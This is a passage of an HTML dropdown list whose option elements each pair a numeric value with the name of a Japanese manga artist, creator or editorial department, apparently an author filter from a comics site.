	<option class="level-0" value="5200">NAN</option>
	<option class="level-0" value="7873">NEO草野</option>
	<option class="level-0" value="3060">nishi</option>
	<option class="level-0" value="7209">NO.ゴメス</option>
	<option class="level-0" value="1035">noga</option>
	<option class="level-0" value="5226">noho</option>
	<option class="level-0" value="8541">Noise</option>
	<option class="level-0" value="2898">nojo</option>
	<option class="level-0" value="5470">Nokko</option>
	<option class="level-0" value="4432">ＮＯＮ</option>
	<option class="level-0" value="7607">NU</option>
	<option class="level-0" value="5357">nuguri</option>
	<option class="level-0" value="7946">ogros</option>
	<option class="level-0" value="2111">ｏｉｍｏ</option>
	<option class="level-0" value="8429">okama</option>
	<option class="level-0" value="463">ＯＮＥ</option>
	<option class="level-0" value="8400">otakumi</option>
	<option class="level-0" value="6479">OTOSAMA</option>
	<option class="level-0" value="4732">PEACH-PIT</option>
	<option class="level-0" value="8426">pote</option>
	<option class="level-0" value="7136">RAN</option>
	<option class="level-0" value="6068">REDICE</option>
	<option class="level-0" value="4117">RENA</option>
	<option class="level-0" value="7924">RoGa</option>
	<option class="level-0" value="3145">ROJER</option>
	<option class="level-0" value="710">Roy</option>
	<option class="level-0" value="5568">RURU</option>
	<option class="level-0" value="4299">Ryoko</option>
	<option class="level-0" value="1192">Sal Jiang</option>
	<option class="level-0" value="2418">ＳＨＩＨＯ</option>
	<option class="level-0" value="6073">shiryu</option>
	<option class="level-0" value="7582">SJW’&amp;HSS</option>
	<option class="level-0" value="114">sora</option>
	<option class="level-0" value="4236">sorani</option>
	<option class="level-0" value="4248">Spoon</option>
	<option class="level-0" value="8438">T.B</option>
	<option class="level-0" value="5366">TAa</option>
	<option class="level-0" value="7151">TAKTO</option>
	<option class="level-0" value="8339">ＴＡＴＳＵＢＯＮ</option>
	<option class="level-0" value="8464">TETSUO</option>
	<option class="level-0" value="1193">Tiv</option>
	<option class="level-0" value="3015">tMnR</option>
	<option class="level-0" value="5631">ＴＮＳＫ</option>
	<option class="level-0" value="1633">tom等</option>
	<option class="level-0" value="3272">TONO</option>
	<option class="level-0" value="6381">ｔｏｕｆｕ</option>
	<option class="level-0" value="7639">tugeneko</option>
	<option class="level-0" value="3994">tunral</option>
	<option class="level-0" value="2481">TYPE-MOON</option>
	<option class="level-0" value="3899">usi</option>
	<option class="level-0" value="3359">wako</option>
	<option class="level-0" value="6031">ＹＡＳＣＯＲＮ</option>
	<option class="level-0" value="7157">yoruhashi</option>
	<option class="level-0" value="381">yos</option>
	<option class="level-0" value="8301">Yoshi</option>
	<option class="level-0" value="3771">YOUSHIKO</option>
	<option class="level-0" value="6084">YUI</option>
	<option class="level-0" value="1743">Ｙｕｋａ</option>
	<option class="level-0" value="7462">ZUN</option>
	<option class="level-0" value="5462">あｆろ</option>
	<option class="level-0" value="3562">あいだいろ</option>
	<option class="level-0" value="3470">アオ</option>
	<option class="level-0" value="3629">あおきてつお</option>
	<option class="level-0" value="4535">あおのなち</option>
	<option class="level-0" value="4658">あかつき三日</option>
	<option class="level-0" value="1488">あき</option>
	<option class="level-0" value="334">あきづき空太</option>
	<option class="level-0" value="1052">あきのみどり</option>
	<option class="level-0" value="6887">あきの実</option>
	<option class="level-0" value="6142">あきばるいき</option>
	<option class="level-0" value="7171">あきやま陽光</option>
	<option class="level-0" value="1311">アキラ</option>
	<option class="level-0" value="5452">アキリ</option>
	<option class="level-0" value="1811">アサイ</option>
	<option class="level-0" value="4445">あさぎ龍</option>
	<option class="level-0" value="754">アサダニッキ</option>
	<option class="level-0" value="5533">あさなさくま</option>
	<option class="level-0" value="8558">あさの☆ひかり</option>
	<option class="level-0" value="8321">あさひな</option>
	<option class="level-0" value="4671">あさみさとる</option>
	<option class="level-0" value="907">あしだかおる</option>
	<option class="level-0" value="6879">アジチカ</option>
	<option class="level-0" value="2438">あずさきな</option>
	<option class="level-0" value="1492">アズマサワヨシ</option>
	<option class="level-0" value="7912">あずまたま</option>
	<option class="level-0" value="13">アズマミドリ</option>
	<option class="level-0" value="5733">あずみきし</option>
	<option class="level-0" value="1968">あずやちとせ</option>
	<option class="level-0" value="4998">あず真矢</option>
	<option class="level-0" value="7335">あだちとか</option>
	<option class="level-0" value="938">あだち充</option>
	<option class="level-0" value="5150">あっと</option>
	<option class="level-0" value="5442">あっぺ</option>
	<option class="level-0" value="4288">アヅミイノリ</option>
	<option class="level-0" value="8384">アナジロ</option>
	<option class="level-0" value="3498">あなしん</option>
	<option class="level-0" value="7351">あのあやの</option>
	<option class="level-0" value="4260">アボガド６</option>
	<option class="level-0" value="2643">あまがえる</option>
	<option class="level-0" value="3794">あまつわい</option>
	<option class="level-0" value="2092">あまね水咲</option>
	<option class="level-0" value="2775">アミュー</option>
	<option class="level-0" value="4822">アメノ</option>
	<option class="level-0" value="8403">あやせ理子</option>
	<option class="level-0" value="2685">あやぱん</option>
	<option class="level-0" value="4063">あやめぐむ</option>
	<option class="level-0" value="7363">あらい・まりこ</option>
	<option class="level-0" value="4663">あらいぴろよ</option>
	<option class="level-0" value="318">アラスカぱん</option>
	<option class="level-0" value="8231">あらた伊里</option>
	<option class="level-0" value="1425">あらた真琴</option>
	<option class="level-0" value="707">あらゐけいいち</option>
	<option class="level-0" value="1471">あらをか青い</option>
	<option class="level-0" value="8539">アリカタ</option>
	<option class="level-0" value="1976">アリスン</option>
	<option class="level-0" value="1486">アルコ</option>
	<option class="level-0" value="8727">アルパカ子</option>
	<option class="level-0" value="3810">あわむら赤光</option>
	<option class="level-0" value="2840">いいじま凛</option>
	<option class="level-0" value="8255">いかゴリラ</option>
	<option class="level-0" value="6368">いがらしみきお</option>
	<option class="level-0" value="3813">イガラシユイ</option>
	<option class="level-0" value="1749">いがらしゆみこ</option>
	<option class="level-0" value="904">いくえみ綾</option>
	<option class="level-0" value="243">いけだいけみ</option>
	<option class="level-0" value="7994">いけだたかし</option>
	<option class="level-0" value="5809">いしいさや</option>
	<option class="level-0" value="5845">イシイ渡</option>
	<option class="level-0" value="2125">いしかわえみ</option>
	<option class="level-0" value="8217">イシダリエ</option>
	<option class="level-0" value="4339">イシヤマアズサ</option>
	<option class="level-0" value="3623">イスズ</option>
	<option class="level-0" value="2921">いそふらぼん肘樹</option>
	<option class="level-0" value="4495">イダタツヒコ</option>
	<option class="level-0" value="3564">イタチサナ</option>
	<option class="level-0" value="3653">いちかわ暖</option>
	<option class="level-0" value="5864">いちかわ有花</option>
	<option class="level-0" value="6537">イチソウヨウ</option>
	<option class="level-0" value="2221">いちのへ瑠美</option>
	<option class="level-0" value="2407">イチマルツグ</option>
	<option class="level-0" value="5716">いつまちゃん</option>
	<option class="level-0" value="5174">イツ家朗</option>
	<option class="level-0" value="4543">いなだ詩穂</option>
	<option class="level-0" value="3985">イナベカズ</option>
	<option class="level-0" value="21">いなる</option>
	<option class="level-0" value="1396">イヌヅカヒロ</option>
	<option class="level-0" value="2674">いのうえひなこ</option>
	<option class="level-0" value="3036">いみぎむる</option>
	<option class="level-0" value="2258">イロノ</option>
	<option class="level-0" value="1695">うえみあゆみ</option>
	<option class="level-0" value="5073">うえやまとち</option>
	<option class="level-0" value="2932">うおやま</option>
	<option class="level-0" value="895">うかみ</option>
	<option class="level-0" value="5252">うぐいす祥子</option>
	<option class="level-0" value="2599">うさぎのみみちゃん</option>
	<option class="level-0" value="324">うさくん</option>
	<option class="level-0" value="4634">うさぴょん</option>
	<option class="level-0" value="3755">うさ沢妹子</option>
	<option class="level-0" value="2331">うすみどり</option>
	<option class="level-0" value="3061">ウダノゾミ</option>
	<option class="level-0" value="4027">うどん</option>
	<option class="level-0" value="5415">うみたまこ</option>
	<option class="level-0" value="3655">うみのまや</option>
	<option class="level-0" value="6639">うみぼうず</option>
	<option class="level-0" value="5305">うめ</option>
	<option class="level-0" value="1805">ウラ</option>
	<option class="level-0" value="3041">ウラモトユウコ</option>
	<option class="level-0" value="1096">ウルトラジャンプ編集部</option>
	<option class="level-0" value="1795">うるひこ</option>
	<option class="level-0" value="6490">えかきびと</option>
	<option class="level-0" value="6090">えじまりん</option>
	<option class="level-0" value="4904">えすとえむ</option>
	<option class="level-0" value="8467">えすのサカエ</option>
	<option class="level-0" value="3413">えぞぎんぎつね</option>
	<option class="level-0" value="1506">エバラユカ</option>
	<option class="level-0" value="4708">えばんふみ</option>
	<option class="level-0" value="3972">えびす華子</option>
	<option class="level-0" value="7558">えびはら武司</option>
	<option class="level-0" value="5022">エム。</option>
	<option class="level-0" value="6809">えろき</option>
	<option class="level-0" value="4939">オーサ・イェークストロム</option>
	<option class="level-0" value="273">オーツカヒロキ</option>
	<option class="level-0" value="5977">おおのこうすけ</option>
	<option class="level-0" value="3106">おおや和美</option>
	<option class="level-0" value="1728">おがきちか</option>
	<option class="level-0" value="8306">オカザキトシノリ</option>
	<option class="level-0" value="297">おかざき真里</option>
	<option class="level-0" value="2593">おがたちえ</option>
	<option class="level-0" value="777">おかもととかさ</option>
	<option class="level-0" value="7958">オカヤド</option>
	<option class="level-0" value="8421">おぐらなおみ</option>
	<option class="level-0" value="5480">オザキミカ</option>
	<option class="level-0" value="3661">おざわゆき</option>
	<option class="level-0" value="6811">おしおしお</option>
	<option class="level-0" value="2799">オジロマコト</option>
	<option class="level-0" value="3460">おそら</option>
	<option class="level-0" value="3880">おつじ</option>
	<option class="level-0" value="4720">おづまりこ</option>
	<option class="level-0" value="8678">オトクニ</option>
	<option class="level-0" value="5661">オニグンソウ</option>
	<option class="level-0" value="2749">オノ・ナツメ</option>
	<option class="level-0" value="8451">オノタケオ</option>
	<option class="level-0" value="1803">おののぶし</option>
	<option class="level-0" value="47">おの秋人</option>
	<option class="level-0" value="8548">おまΩこ（Ω子）</option>
	<option class="level-0" value="2498">オミクニ</option>
	<option class="level-0" value="3215">おむ・ザ・ライス</option>
	<option class="level-0" value="619">カータン</option>
	<option class="level-0" value="3234">かいだ広</option>
	<option class="level-0" value="5213">かおもじ</option>
	<option class="level-0" value="1602">かかし朝浩</option>
	<option class="level-0" value="4800">カザマアヤミ</option>
	<option class="level-0" value="5034">かざま鋭二</option>
	<option class="level-0" value="3288">かじ</option>
	<option class="level-0" value="5264">かずあき</option>
	<option class="level-0" value="7299">かすみりょう</option>
	<option class="level-0" value="1041">かたおかみさお</option>
	<option class="level-0" value="2508">カタセミナミ</option>
	<option class="level-0" value="5090">かづか将来</option>
	<option class="level-0" value="3893">カッパラッパラ</option>
	<option class="level-0" value="4794">かっぴー</option>
	<option class="level-0" value="4142">カツヲ</option>
	<option class="level-0" value="8024">カトウコトノ</option>
	<option class="level-0" value="4015">カトウタカヒロ</option>
	<option class="level-0" value="5857">カナエサト</option>
	<option class="level-0" value="2861">かねもりあやみ</option>
	<option class="level-0" value="8428">かばやきだれ</option>
	<option class="level-0" value="7734">カボちゃ</option>
	<option class="level-0" value="2062">かまたきみこ</option>
	<option class="level-0" value="2833">かみのるり</option>
	<option class="level-0" value="6181">カメノアシ</option>
	<option class="level-0" value="2773">カヤ</option>
	<option class="level-0" value="2276">かりね。</option>
	<option class="level-0" value="862">かわかみじゅんこ</option>
	<option class="level-0" value="1059">かわぐちかいじ</option>
	<option class="level-0" value="704">かわさき健</option>
	<option class="level-0" value="8654">カワディＭＡＸ</option>
	<option class="level-0" value="5131">カワハラ恋</option>
	<option class="level-0" value="3978">ガンテツ</option>
	<option class="level-0" value="2282">かん奈</option>
	<option class="level-0" value="1179">きくち正太</option>
	<option class="level-0" value="6275">きただりょうま</option>
	<option class="level-0" value="6415">きたむらましゅう</option>
	<option class="level-0" value="3053">きづきあきら</option>
	<option class="level-0" value="629">キトキある</option>
	<option class="level-0" value="3797">キムラダイスケ</option>
	<option class="level-0" value="2634">キャノーラ優</option>
	<option class="level-0" value="2437">ぎゅうにゅう</option>
	<option class="level-0" value="129">キョウ子</option>
	<option class="level-0" value="2683">きらたかし</option>
	<option class="level-0" value="3247">キリシマソウ</option>
	<option class="level-0" value="1514">クール教信者</option>
	<option class="level-0" value="8329">ぐう</option>
	<option class="level-0" value="6062">クオンタム</option>
	<option class="level-0" value="2870">くずしろ</option>
	<option class="level-0" value="4763">くにしげ</option>
	<option class="level-0" value="593">くにろう</option>
	<option class="level-0" value="2180">くまがい杏子</option>
	<option class="level-0" value="8720">くも子</option>
	<option class="level-0" value="8586">グラハム子</option>
	<option class="level-0" value="1253">くりきあきこ</option>
	<option class="level-0" value="5618">クリスタルな洋介</option>
	<option class="level-0" value="2889">ぐりだそうむ</option>
	<option class="level-0" value="7669">クリムゾン</option>
	<option class="level-0" value="38">くるねこ大和</option>
	<option class="level-0" value="4552">くるみ亮</option>
	<option class="level-0" value="5325">グレゴリ青山</option>
	<option class="level-0" value="5600">くろたま</option>
	<option class="level-0" value="5444">くろの</option>
	<option class="level-0" value="5158">クロマツテツロウ</option>
	<option class="level-0" value="7697">くろもとみつぐ</option>
	<option class="level-0" value="6004">ケイケイ</option>
	<option class="level-0" value="8250">ゲンツキ</option>
	<option class="level-0" value="1490">コージィ城倉</option>
	<option class="level-0" value="7040">コイシ</option>
	<option class="level-0" value="1054">こうち楓</option>
	<option class="level-0" value="2677">コウノコウジ</option>
	<option class="level-0" value="2968">こうの史代</option>
	<option class="level-0" value="5384">こう森</option>
	<option class="level-0" value="5949">こおりあめ</option>
	<option class="level-0" value="3379">こきま大</option>
	<option class="level-0" value="2705">ゴゴちゃん</option>
	<option class="level-0" value="1430">ココハル</option>
	<option class="level-0" value="8042">こざき亜衣</option>
	<option class="level-0" value="6078">こさささこ</option>
	<option class="level-0" value="7870">こしたてつひろ</option>
	<option class="level-0" value="3586">こだま</option>
	<option class="level-0" value="5798">コダマナオコ</option>
	<option class="level-0" value="6338">こちも</option>
	<option class="level-0" value="4578">コトヤマ</option>
	<option class="level-0" value="7906">ことりりょう</option>
	<option class="level-0" value="4820">ことり野デス子</option>
	<option class="level-0" value="104">コナリミサト</option>
	<option class="level-0" value="3138">コナン・ドイル</option>
	<option class="level-0" value="4369">こねこねこ</option>
	<option class="level-0" value="8504">こばみそ</option>
	<option class="level-0" value="2289">こばやしひよこ</option>
	<option class="level-0" value="4038">こはるなつ</option>
	<option class="level-0" value="1063">ごまし</option>
	<option class="level-0" value="4941">コミックエッセイ編集部</option>
	<option class="level-0" value="8456">こもとも子</option>
	<option class="level-0" value="321">こやまゆかり</option>
	<option class="level-0" value="6261">こよかよしの</option>
	<option class="level-0" value="2078">ゴリーマン</option>
	<option class="level-0" value="5399">ころも</option>
	<option class="level-0" value="3286">ご近所のヤバい女たち編集部</option>
	<option class="level-0" value="3904">さーたり</option>
	<option class="level-0" value="2709">さいきまこ</option>
	<option class="level-0" value="6900">さいとう・たかを</option>
	<option class="level-0" value="6295">さいとう・プロ</option>
	<option class="level-0" value="8412">サイトウケンジ</option>
	<option class="level-0" value="808">さいとうちほ</option>
	<option class="level-0" value="3801">サイトウミチ</option>
	<option class="level-0" value="4738">さいのすけ</option>
	<option class="level-0" value="3716">さかたのり子</option>
	<option class="level-0" value="1195">さがら梨々</option>
	<option class="level-0" value="1688">さがわれん</option>
	<option class="level-0" value="3917">さくまれん</option>
	<option class="level-0" value="375">さくらももこ</option>
	<option class="level-0" value="3443">ささだあすか</option>
	<option class="level-0" value="6128">サザンテラス</option>
	<option class="level-0" value="8391">さそうあきら</option>
	<option class="level-0" value="2344">さちみりほ</option>
	<option class="level-0" value="4882">さつま揚げ</option>
	<option class="level-0" value="4511">サトウチセ</option>
	<option class="level-0" value="2486">サトウとシオ</option>
	<option class="level-0" value="988">さとうふみや</option>
	<option class="level-0" value="7409">サニー</option>
	<option class="level-0" value="693">ザネリ</option>
	<option class="level-0" value="3282">さの隆</option>
	<option class="level-0" value="6264">さばねこ</option>
	<option class="level-0" value="1331">サブロウタ</option>
	<option class="level-0" value="8496">サマミヤアカザ</option>
	<option class="level-0" value="3543">さもえど太郎</option>
	<option class="level-0" value="7178">サレンダー橋本</option>
	<option class="level-0" value="4138">サワノアキラ</option>
	<option class="level-0" value="8161">さわむらリョウ</option>
	<option class="level-0" value="454">サンドロビッチ・ヤバ子</option>
	<option class="level-0" value="6219">しいたけ元帥</option>
	<option class="level-0" value="7156">ジェームスほたて</option>
	<option class="level-0" value="3569">しかげなぎ</option>
	<option class="level-0" value="8676">しがの夷織</option>
	<option class="level-0" value="650">しげの秀一</option>
	<option class="level-0" value="6977">シタラマサコ</option>
	<option class="level-0" value="2701">じっか</option>
	<option class="level-0" value="1334">シバタヒカリ</option>
	<option class="level-0" value="1955">しばたま</option>
	<option class="level-0" value="971">しばの結花</option>
	<option class="level-0" value="7788">しめさば</option>
	<option class="level-0" value="7524">シモダアサミ</option>
	<option class="level-0" value="1302">しゃあた</option>
	<option class="level-0" value="8425">ジャスミン・ギュ</option>
	<option class="level-0" value="3768">じゃんぽ～る西</option>
	<option class="level-0" value="1516">ジョージ朝倉</option>
	<option class="level-0" value="4242">ジョージ秋山</option>
	<option class="level-0" value="2244">シラカワイチ</option>
	<option class="level-0" value="2229">しろ</option>
	<option class="level-0" value="3350">シロップ 百合アンソロジー</option>
	<option class="level-0" value="3380">しろまんた</option>
	<option class="level-0" value="1237">スエカネクミコ</option>
	<option class="level-0" value="5061">すえみつぢっか</option>
	<option class="level-0" value="6457">スケラッコ</option>
	<option class="level-0" value="6200">すずゆき</option>
	<option class="level-0" value="2459">すずり街</option>
	<option class="level-0" value="4899">スタジオぴえろ</option>
	<option class="level-0" value="1450">ストーリーな女たち ブラックアンソロジー</option>
	<option class="level-0" value="4426">ストーリーな女たちアンソロジー</option>
	<option class="level-0" value="3241">すもももも</option>
	<option class="level-0" value="1382">セイ</option>
	<option class="level-0" value="302">せかねこ</option>
	<option class="level-0" value="1208">せがわまさき</option>
	<option class="level-0" value="8324">ゼロキ</option>
	<option class="level-0" value="3886">そうだすい</option>
	<option class="level-0" value="4492">そと</option>
	<option class="level-0" value="8594">そめちめ</option>
	<option class="level-0" value="8205">そらの</option>
	<option class="level-0" value="8460">ソルマーレ編集部</option>
	<option class="level-0" value="4792">たーし</option>
	<option class="level-0" value="3199">タアモ</option>
	<option class="level-0" value="605">タイジロウ</option>
	<option class="level-0" value="4927">たかぎなおこ</option>
	<option class="level-0" value="8239">たかぎ七彦</option>
	<option class="level-0" value="4059">たかの宗美</option>
	<option class="level-0" value="6300">たかの雅治</option>
	<option class="level-0" value="8413">たかはしあん</option>
	<option class="level-0" value="4364">たかはし志貴</option>
	<option class="level-0" value="4040">タカヒロ</option>
	<option class="level-0" value="4637">たくま朋正</option>
	<option class="level-0" value="4388">タスクオーナ</option>
	<option class="level-0" value="3926">ただまなみ</option>
	<option class="level-0" value="7997">タチバナ</option>
	<option class="level-0" value="4653">たちばな梓</option>
	<option class="level-0" value="8334">タック</option>
	<option class="level-0" value="5648">タツヲ</option>
	<option class="level-0" value="4604">タナカカツキ</option>
	<option class="level-0" value="4500">タナカトモ</option>
	<option class="level-0" value="7537">たなか亜希夫</option>
	<option class="level-0" value="5891">たなと</option>
	<option class="level-0" value="8376">たなべみか</option>
	<option class="level-0" value="2434">たのまゆうむ</option>
	<option class="level-0" value="8281">タパ松</option>
	<option class="level-0" value="4311">たまき</option>
	<option class="level-0" value="4005">たみふる</option>
	<option class="level-0" value="6895">たむたむ</option>
	<option class="level-0" value="6033">タムラ圭</option>
	<option class="level-0" value="1780">たむら純子</option>
	<option class="level-0" value="6552">たむら紗知</option>
	<option class="level-0" value="1904">ため</option>
	<option class="level-0" value="3221">ためこう</option>
	<option class="level-0" value="2094">たもつ葉子</option>
	<option class="level-0" value="4901">たらちねジョン</option>
	<option class="level-0" value="6680">ちうね</option>
	<option class="level-0" value="679">チカ</option>
	<option class="level-0" value="8190">ちくわ。</option>
	<option class="level-0" value="7768">ぢたま某</option>
	<option class="level-0" value="8165">チノク</option>
	<option class="level-0" value="4065">ちばてつや</option>
	<option class="level-0" value="2101">ぢゅん子</option>
	<option class="level-0" value="6347">チョモラン</option>
	<option class="level-0" value="8297">つかさき有</option>
	<option class="level-0" value="4170">つきや</option>
	<option class="level-0" value="4864">つくしあきひと</option>
	<option class="level-0" value="2855">つくみず</option>
	<option class="level-0" value="8112">つげ義春</option>
	<option class="level-0" value="184">ツジトモ</option>
	<option class="level-0" value="1638">つちや夏弥</option>
	<option class="level-0" value="5499">つづ井</option>
	<option class="level-0" value="3959">ツトム</option>
	<option class="level-0" value="8055">つのがい</option>
	<option class="level-0" value="3538">ツルマメ</option>
	<option class="level-0" value="3741">デヴィ・スカルノ</option>
	<option class="level-0" value="6559">でこぽん吾郎</option>
	<option class="level-0" value="1267">ててて</option>
	<option class="level-0" value="7901">トータス杉村</option>
	<option class="level-0" value="8534">とあるアラ子</option>
	<option class="level-0" value="2604">とおる</option>
	<option class="level-0" value="8639">ときゎ</option>
	<option class="level-0" value="1257">ドクハク</option>
	<option class="level-0" value="5906">とこみち</option>
	<option class="level-0" value="2665">ドド</option>
	<option class="level-0" value="2791">とみさわ千夏</option>
	<option class="level-0" value="3417">トモエキコ</option>
	<option class="level-0" value="2589">ともすえ葵</option>
	<option class="level-0" value="7377">ともぞ</option>
	<option class="level-0" value="8021">ともる</option>
	<option class="level-0" value="5279">とよたろう</option>
	<option class="level-0" value="7626">なおいまい</option>
	<option class="level-0" value="2813">なおやみか</option>
	<option class="level-0" value="6334">なかいま強</option>
	<option class="level-0" value="8252">ながえ直</option>
	<option class="level-0" value="1813">なかお白亜</option>
	<option class="level-0" value="731">ながしま超助</option>
	<option class="level-0" value="2132">なかじ有紀</option>
	<option class="level-0" value="4848">ながてゆか</option>
	<option class="level-0" value="2014">ナガトカヨ</option>
	<option class="level-0" value="6913">ナガノ</option>
	<option class="level-0" value="2011">なかはらももた</option>
	<option class="level-0" value="6093">ながらりょうこ</option>
	<option class="level-0" value="1547">なきぼくろ</option>
	<option class="level-0" value="8419">なぎまゆ</option>
	<option class="level-0" value="1294">ナナシ</option>
	<option class="level-0" value="6978">ななしなあめ子</option>
	<option class="level-0" value="4122">ななじ眺</option>
	<option class="level-0" value="5964">ななつ藤</option>
	<option class="level-0" value="6531">ナハァト</option>
	<option class="level-0" value="2140">なびこ</option>
	<option class="level-0" value="1122">なま子</option>
	<option class="level-0" value="4534">なもり</option>
	<option class="level-0" value="4481">なるしまゆり</option>
	<option class="level-0" value="570">なるせかおり</option>
	<option class="level-0" value="6990">なんじゃもんじゃ</option>
	<option class="level-0" value="3688">にーづま。</option>
	<option class="level-0" value="2681">にいち</option>
	<option class="level-0" value="885">にぃと</option>
	<option class="level-0" value="4072">にくきゅうぷにお</option>
	<option class="level-0" value="7864">にくまん子</option>
	<option class="level-0" value="8423">ニコ（読）ゅり太（Ｃ）</option>
	<option class="level-0" value="856">にごたろ</option>
	<option class="level-0" value="1796">ぬまじりよしみ</option>
	<option class="level-0" value="4971">ぬら次郎</option>
	<option class="level-0" value="7677">ねこぐち</option>
	<option class="level-0" value="6396">ねことうふ</option>
	<option class="level-0" value="4928">ねこまき（ミューズワーク）</option>
	<option class="level-0" value="7519">ねじがなめた</option>
	<option class="level-0" value="979">ねむようこ</option>
	<option class="level-0" value="72">のすりそうこ</option>
	<option class="level-0" value="805">のの子</option>
	<option class="level-0" value="6442">のりつけ雅春</option>
	<option class="level-0" value="4172">のり伍郎</option>
	<option class="level-0" value="6419">ばう</option>
	<option class="level-0" value="3406">はくり</option>
	<option class="level-0" value="4751">バコハジメ</option>
	<option class="level-0" value="1203">ハシモト</option>
	<option class="level-0" value="7138">ばたこ</option>
	<option class="level-0" value="3492">ばったん</option>
	<option class="level-0" value="4034">はっとりみつる</option>
	<option class="level-0" value="573">はつはる</option>
	<option class="level-0" value="5558">ハナツカシオリ</option>
	<option class="level-0" value="3080">バニラブ編集部</option>
	<option class="level-0" value="8506">ハヤケン</option>
	<option class="level-0" value="2392">ばらスィー</option>
	<option class="level-0" value="2223">はらわたさいぞう</option>
	<option class="level-0" value="2127">はるかわ陽</option>
	<option class="level-0" value="7338">ハルタミミ</option>
	<option class="level-0" value="6539">ハルタ編集部</option>
	<option class="level-0" value="1522">ハルノ晴</option>
	<option class="level-0" value="3668">ハロルド作石</option>
	<option class="level-0" value="1981">はんざき朝未</option>
	<option class="level-0" value="3737">ぱんだにあ</option>
	<option class="level-0" value="1787">ビーノ</option>
	<option class="level-0" value="2146">ひうらさとる</option>
	<option class="level-0" value="440">ひおん</option>
	<option class="level-0" value="81">ひかわきょうこ</option>
	<option class="level-0" value="1552">ひぐちアサ</option>
	<option class="level-0" value="5048">ひぐちさとこ</option>
	<option class="level-0" value="2398">ひぐちにちほ</option>
	<option class="level-0" value="2464">ひだかなみ</option>
	<option class="level-0" value="1820">びっけ</option>
	<option class="level-0" value="3436">ひつじま羊</option>
	<option class="level-0" value="8648">ひとみ翔</option>
	<option class="level-0" value="2377">ひなた未夢</option>
	<option class="level-0" value="1402">ヒナチなお</option>
	<option class="level-0" value="6233">ひのなつ海</option>
	<option class="level-0" value="8238">びび</option>
	<option class="level-0" value="5341">びみ太</option>
	<option class="level-0" value="1645">ひむか透留</option>
	<option class="level-0" value="5206">ひらく椥</option>
	<option class="level-0" value="4586">ひらぶき雅浩</option>
	<option class="level-0" value="5897">ヒラマツ・ミノル</option>
	<option class="level-0" value="3430">ひるのつき子</option>
	<option class="level-0" value="1900">ひろちひろ</option>
	<option class="level-0" value="6435">ピロヤ</option>
	<option class="level-0" value="4740">ひろやまひろし</option>
	<option class="level-0" value="4483">ひわきはる</option>
	<option class="level-0" value="1144">ひわときこ</option>
	<option class="level-0" value="4860">フォビドゥン澁川</option>
	<option class="level-0" value="4002">フカザワナオコ</option>
	<option class="level-0" value="532">ふかさわ映</option>
	<option class="level-0" value="3314">フクシマハルカ</option>
	<option class="level-0" value="5675">フクチマミ</option>
	<option class="level-0" value="8563">ふじい碧</option>
	<option class="level-0" value="1317">フジカワユカ</option>
	<option class="level-0" value="2104">ふじた</option>
	<option class="level-0" value="5708">ふじつか雪</option>
	<option class="level-0" value="3022">ふじひと</option>
	<option class="level-0" value="4050">ふじもとまめ</option>
	<option class="level-0" value="6049">ぶしやま</option>
	<option class="level-0" value="6285">ぶたばら</option>
	<option class="level-0" value="6223">ブッチャーＵ</option>
	<option class="level-0" value="644">ふなつ一輝</option>
	<option class="level-0" value="8139">ふみふみこ</option>
	<option class="level-0" value="1458">ペトス</option>
	<option class="level-0" value="915">へんみ奈々恵</option>
	<option class="level-0" value="6589">ほおのきソラ</option>
	<option class="level-0" value="1232">ほしな</option>
	<option class="level-0" value="2160">ほしの瑞希</option>
	<option class="level-0" value="2278">ほしの総明</option>
	<option class="level-0" value="6514">ほた。</option>
	<option class="level-0" value="3991">ほったゆみ</option>
	<option class="level-0" value="6904">ほづみりや</option>
	<option class="level-0" value="4407">ぼのこ</option>
	<option class="level-0" value="4969">ほのじ</option>
	<option class="level-0" value="8284">ほの香</option>
	<option class="level-0" value="3229">ほり恵利織</option>
	<option class="level-0" value="1373">ポレポレ美</option>
	<option class="level-0" value="8341">ほろばいさ子</option>
	<option class="level-0" value="2488">まいん</option>
	<option class="level-0" value="6379">マウンテンプクイチ</option>
	<option class="level-0" value="6557">まお</option>
	<option class="level-0" value="2985">まきしま鈴木</option>
	<option class="level-0" value="1106">マキノ</option>
	<option class="level-0" value="576">マキノマキ</option>
	<option class="level-0" value="6283">マキヒロチ</option>
	<option class="level-0" value="5744">まきりえこ</option>
	<option class="level-0" value="4456">マサシ</option>
	<option class="level-0" value="8633">ましろ</option>
	<option class="level-0" value="477">ましろ雪</option>
	<option class="level-0" value="1445">まちた</option>
	<option class="level-0" value="8196">マツオヒロミ</option>
	<option class="level-0" value="5402">まつざきしおり</option>
	<option class="level-0" value="941">マツセダイチ</option>
	<option class="level-0" value="7321">マッハダイ</option>
	<option class="level-0" value="5614">マツリ</option>
	<option class="level-0" value="1873">まどろみ太郎</option>
	<option class="level-0" value="4390">まにお</option>
	<option class="level-0" value="1226">ままかり</option>
	<option class="level-0" value="2835">まみや綸</option>
	<option class="level-0" value="4779">まめきちまめこ</option>
	<option class="level-0" value="6098">まゆ</option>
	<option class="level-0" value="3449">まるいぴよこ</option>
	<option class="level-0" value="5838">まるのみ</option>
	<option class="level-0" value="4977">みいみつき</option>
	<option class="level-0" value="5918">みか</option>
	<option class="level-0" value="5277">みかわ絵子</option>
	<option class="level-0" value="6273">みきぽん</option>
	<option class="level-0" value="2494">ミキマキ</option>
	<option class="level-0" value="1455">みきもと凜</option>
	<option class="level-0" value="5920">みことあけみ</option>
	<option class="level-0" value="4528">みさき天夢</option>
	<option class="level-0" value="7441">みずしな孝之</option>
	<option class="level-0" value="89">みずたまこと</option>
	<option class="level-0" value="8346">みずのもと</option>
	<option class="level-0" value="511">みつきかこ</option>
	<option class="level-0" value="1656">みづき水脈</option>
	<option class="level-0" value="757">ミツコ</option>
	<option class="level-0" value="8213">みつちよ丸</option>
	<option class="level-0" value="3607">みなつき</option>
	<option class="level-0" value="1600">ミナヅキアキラ</option>
	<option class="level-0" value="2122">みなと鈴</option>
	<option class="level-0" value="6996">ミナミト</option>
	<option class="level-0" value="126">みなみなつみ</option>
	<option class="level-0" value="7705">みなもと太郎</option>
	<option class="level-0" value="5936">みやうち沙矢</option>
	<option class="level-0" value="8355">みやこかっく</option>
	<option class="level-0" value="8272">ミヤハラミヤコ</option>
	<option class="level-0" value="7557">みやもとゆう</option>
	<option class="level-0" value="1686">ミユキ蜜蜂</option>
	<option class="level-0" value="1867">みよしふるまち</option>
	<option class="level-0" value="7824">ムサヲ</option>
	<option class="level-0" value="8356">メイジ</option>
	<option class="level-0" value="6064">メイジメロウ</option>
	<option class="level-0" value="7904">めいびい</option>
	<option class="level-0" value="6137">メガサワラ</option>
	<option class="level-0" value="4661">も～</option>
